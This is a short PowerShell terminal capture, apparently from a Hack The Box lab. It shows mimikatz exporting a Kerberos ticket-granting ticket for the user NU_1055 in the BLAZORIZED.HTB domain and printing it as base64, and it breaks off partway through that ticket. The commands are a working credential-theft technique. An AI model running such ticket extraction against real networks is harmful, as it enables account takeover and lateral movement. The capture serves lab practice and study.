 PS C:\Temp> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # base64 /out:true
isBase64InterceptInput  is false
isBase64InterceptOutput is true
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 4/8/2025 8:47:48 PM ; 4/9/2025 6:47:48 AM ; 4/15/2025 8:47:48 PM
   Server Name       : krbtgt/BLAZORIZED.HTB @ BLAZORIZED.HTB
   Client Name       : NU_1055 @ BLAZORIZED.HTB
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
====================
Base64 of file : 0-40e10000-NU_1055@krbtgt~BLAZORIZED.HTB-BLAZORIZED.HTB.kirbi
====================
doIF9DCCBfCgAwIBBaEDAgEWooIE9DCCBPBhggTsMIIE6KADAgEFoRAbDkJMQVpP
UklaRUQuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5CTEFaT1JJWkVELkhUQqOC
BKgwggSkoAMCARKhAwIBAqKCBJYEggSSmLHGJzFFRuKui6k/bLBniTxYn/VGONTM
n9jV0uY4YGWKlGLZSBerrUTkpi0hnhLFiQGBB7KZ2Ok9HMttz5yMqDMzaTfRf3tr
+kP7PfU2lMBpozA8hQ2++3djrAQmRBovxmdJimmR06FsxVzuwmMc1AkdG9eKWPH8
31UhVQ+HmN9f4nf0j6fnoni1afGQCzMfXdLV/qhsRafVNg8w05qZQ0af73Z3d94f
sIajnY3YKRtmNEP1J9gx2llbv5jzgVIu8TaObu1MO7KIRNdw0EUifj1CTcVOGVwY
riix+ay99LytmE8B+nQf/qSVvP6bbju0aINDbijOF1mUL5g3MvtcyRNIY1Bce5cv
B3AkPGMtPQoEMo1RQhnFegoenHH493s78Gc/HmlDMzULCQryXPeYUL3ukHrhW79F
ELo7TgvAvjJ3EQoPfYcfxKCIlAy0bnmQA9DeBFS9G17LM1vnXCygQik/4Ya3XLIT